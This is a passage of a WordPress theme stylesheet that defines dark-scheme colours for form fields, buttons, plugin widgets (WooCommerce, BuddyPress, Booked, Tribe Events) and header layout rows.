.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_dark #booked-page-form input[type="email"]:focus,
.scheme_dark #booked-page-form input[type="text"]:focus,
.scheme_dark #booked-page-form input[type="password"]:focus,
.scheme_dark #booked-page-form textarea:focus,
.scheme_dark .booked-upload-wrap:hover,
.scheme_dark .booked-upload-wrap input:focus {
	color: #ffffff;
	border-color: #ffffff;
	background-color: #f62c32;
}

.scheme_dark input[placeholder]::-webkit-input-placeholder,
.scheme_dark textarea[placeholder]::-webkit-input-placeholder	{ color: rgba(255,255,255,0.7); }
.scheme_dark input[placeholder]::-moz-placeholder,
.scheme_dark textarea[placeholder]::-moz-placeholder				{ color: rgba(255,255,255,0.7); }
.scheme_dark input[placeholder]:-ms-input-placeholder,
.scheme_dark textarea[placeholder]:-ms-input-placeholder			{ color: rgba(255,255,255,0.7); }
.scheme_dark input[placeholder]::placeholder,
.scheme_dark textarea[placeholder]::placeholder					{ color: rgba(255,255,255,0.7); }

/* Select containers */
.scheme_dark .select_container:before {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .select_container:focus:before,
.scheme_dark .select_container:hover:before {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .select_container:after {
	color: #ffffff;
}
.scheme_dark .select_container:focus:after,
.scheme_dark .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark .select_container select {
	color: #ffffff;
	background: #f62c32 !important;
}
.scheme_dark .select_container select:focus {
	color: #ffffff;
	background-color: #f62c32 !important;
}

.scheme_dark .select2-dropdown,
.scheme_dark .select2-container.select2-container--focus span.select2-selection,
.scheme_dark .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #ffffff;
	background: #f62c32;
}
.scheme_dark .select2-container .select2-results__option {
	color: #ffffff;
	background: #f62c32;
}
.scheme_dark .select2-dropdown .select2-highlighted,
.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d72323;
}

.scheme_dark input[type="radio"] + label:before,
.scheme_dark input[type="checkbox"] + label:before {
	border-color: #f62c32;
	background-color: #f62c32;
}


/* Simple button */
.scheme_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d72323;
}
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d72323;
}


.scheme_dark button[disabled],
.scheme_dark input[type="submit"][disabled],
.scheme_dark input[type="button"][disabled] {
    background-color: #5f5f5f !important;
    color: #a4a7a9 !important;
}


/* Bordered button */
.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_dark .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}

.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#d72323 !important;	
	border-color:#d72323 !important;
}

.scheme_dark .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#232e35 !important;
	border-color:#ffffff !important;
	background-color:#ffffff !important;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d72323 !important;
	border-color:#d72323 !important;
}

/* Normal button */
.scheme_dark .wp-block-button .wp-block-button__link,
.scheme_dark button,
.scheme_dark input[type="reset"],
.scheme_dark input[type="submit"],
.scheme_dark input[type="button"],
.scheme_dark .post_item .more-link,
.scheme_dark .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark #buddypress .generic-button a,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress button,
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark a.bp-title-button,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark body #booked-profile-page input[type="submit"],
.scheme_dark body #booked-profile-page button,
.scheme_dark body .booked-list-view input[type="submit"],
.scheme_dark body .booked-list-view button,
.scheme_dark body table.booked-calendar input[type="submit"],
.scheme_dark body table.booked-calendar button,
.scheme_dark body .booked-modal input[type="submit"],
.scheme_dark body .booked-modal button,
/* ThemeREX Addons */
.scheme_dark .sc_button_default,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,
.scheme_dark .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-cal-links a,
.scheme_dark .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button,
.scheme_dark #edd-purchase-button,
.scheme_dark .edd-submit.button,
.scheme_dark .widget_edd_cart_widget .edd_checkout a,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark #btn-buy,
.scheme_dark #btn-pay,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button,
.scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"],
.scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"],
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .woocommerce #respond input#submit.disabled, .scheme_dark .woocommerce #respond input#submit:disabled, .scheme_dark .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark .woocommerce a.button.disabled, .scheme_dark .woocommerce a.button:disabled, .scheme_dark .woocommerce a.button[disabled]:disabled,
.scheme_dark .woocommerce button.button.disabled, .scheme_dark .woocommerce button.button:disabled, .scheme_dark .woocommerce button.button[disabled]:disabled,
.scheme_dark .woocommerce input.button.disabled, .scheme_dark .woocommerce input.button:disabled, .scheme_dark .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark .theme_button {
	color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_dark .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_dark .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark .theme_button.color_style_dark {
	color: #232e35 !important;
	background-color: #ffffff !important;
}
.scheme_dark .sc_price_item_link {
	color: #ffffff;
	background-color: #ffaa5f;
}
.scheme_dark .sc_button_default.color_style_link2,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_dark .sc_button_default.color_style_link3,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark .sc_button_default.color_style_dark,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .search_wrap .search_submit:before {
	color: #ffffff;
}
.scheme_dark .wp-block-button .wp-block-button__link:hover,
.scheme_dark button:hover,
.scheme_dark button:focus,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="submit"]:focus,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="reset"]:focus,
.scheme_dark input[type="button"]:hover,
.scheme_dark input[type="button"]:focus,
.scheme_dark .post_item .more-link:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark #buddypress .generic-button a:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark a.bp-title-button:hover,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark body #booked-profile-page input[type="submit"]:hover,
.scheme_dark body #booked-profile-page button:hover,
.scheme_dark body .booked-list-view input[type="submit"]:hover,
.scheme_dark body .booked-list-view button:hover,
.scheme_dark body table.booked-calendar input[type="submit"]:hover,
.scheme_dark body table.booked-calendar button:hover,
.scheme_dark body .booked-modal input[type="submit"]:hover,
.scheme_dark body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark .sc_button_default:hover,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-cal-links a:hover,
.scheme_dark .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button:hover, .scheme_dark .edd_download_purchase_form .button:active, .scheme_dark .edd_download_purchase_form .button:focus,
.scheme_dark #edd-purchase-button:hover, .scheme_dark #edd-purchase-button:active, .scheme_dark #edd-purchase-button:focus,
.scheme_dark .edd-submit.button:hover, .scheme_dark .edd-submit.button:active, .scheme_dark .edd-submit.button:focus,
.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark #btn-buy:hover,
.scheme_dark #btn-pay:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce .button:hover, .scheme_dark .woocommerce-page .button:hover,
.scheme_dark .woocommerce a.button:hover, .scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce button.button:hover, .scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce input.button:hover, .scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce input[type="button"]:hover, .scheme_dark .woocommerce-page input[type="button"]:hover,
.scheme_dark .woocommerce input[type="submit"]:hover, .scheme_dark .woocommerce-page input[type="submit"]:hover,

 .scheme_dark .wp-block-search .wp-block-search__button:hover {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark .theme_button:hover,
.scheme_dark .theme_button:focus {
	color: #222d35 !important;
	background-color: #e33630 !important;
}
.scheme_dark .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d72323 !important;
}
.scheme_dark .sc_price_item:hover .sc_price_item_link,
.scheme_dark .sc_price_item_link:hover {
	color: #222d35;
	background-color: #fe7259;
}
.scheme_dark .sc_button_default.color_style_link2:hover,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark .sc_button_default.color_style_link3:hover,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark .sc_button_default.color_style_dark:hover,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d72323;
}
.scheme_dark .search_wrap .search_submit:hover:before {
	color: #ffffff;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark .woocommerce .woocommerce-message .button,
.scheme_dark .woocommerce .woocommerce-error .button,
.scheme_dark .woocommerce .woocommerce-info .button,
.scheme_dark .widget.woocommerce .button,
.scheme_dark .widget.woocommerce a.button,
.scheme_dark .widget.woocommerce button.button,
.scheme_dark .widget.woocommerce input.button,
.scheme_dark .widget.woocommerce input[type="button"],
.scheme_dark .widget.woocommerce input[type="submit"],
.scheme_dark .widget.WOOCS_CONVERTER .button,
.scheme_dark .widget.yith-woocompare-widget a.button,
.scheme_dark .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]:hover,
.scheme_dark .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark .woocommerce .woocommerce-message .button:hover,
.scheme_dark .woocommerce .woocommerce-error .button:hover,
.scheme_dark .woocommerce .woocommerce-info .button:hover,
.scheme_dark .widget.woocommerce .button:hover,
.scheme_dark .widget.woocommerce a.button:hover,
.scheme_dark .widget.woocommerce button.button:hover,
.scheme_dark .widget.woocommerce input.button:hover,
.scheme_dark .widget.woocommerce input[type="button"]:hover,
.scheme_dark .widget.woocommerce input[type="button"]:focus,
.scheme_dark .widget.woocommerce input[type="submit"]:hover,
.scheme_dark .widget.woocommerce input[type="submit"]:focus,
.scheme_dark .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark .widget.yith-woocompare-widget a.button:hover,
.scheme_dark .widget_product_search .search_button:hover {
	color: #222d35;
	background-color: #fe7259;
}

/* Buttons in WP Editor */
.scheme_dark .wp-editor-container input[type="button"] {
	background-color: #222d35;
	border-color: #464646;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark .wp-editor-container input[type="button"]:hover,
.scheme_dark .wp-editor-container input[type="button"]:focus {
	background-color: #333333;
	border-color: #4a4a4a;
	color: #d72323;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark .sticky {
	border-color: #2e2c33;
}
.scheme_dark .sticky .label_sticky {
	border-top-color: #d72323;
}


/* Custom layouts
--------------------------------- */
.scheme_dark .sc_layouts_row,
.scheme_dark.sc_layouts_row {
	color: #a4a7a9;
	background-color: #232e35;
}

.scheme_dark .sc_layouts_row_delimiter,
.scheme_dark.sc_layouts_row_delimiter {
	border-color: #2e2c33;
}
.scheme_dark .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.sc_layouts_row_delimiter,
.scheme_dark.footer_wrap .sc_layouts_row_delimiter {
	border-color: #464646;
}

.scheme_dark .sc_layouts_item_icon {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}
.scheme_dark .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark span.trx_addons_login_menu,
.scheme_dark span.trx_addons_login_menu:after {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #a6a6a6;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #333333;
}

.scheme_dark .sc_layouts_row_fixed_on {
	background-color: #232e35;
}

/* Row type: Narrow */
.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #a6a6a6;
}

.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #fe7259;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button,
.scheme_dark.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #d72323;
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #fe7259;
	color: #fe7259 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #d72323;
	color: #d72323 !important;
}

.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item {
	color: #a4a7a9;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d72323;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #a4a7a9;
}

.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
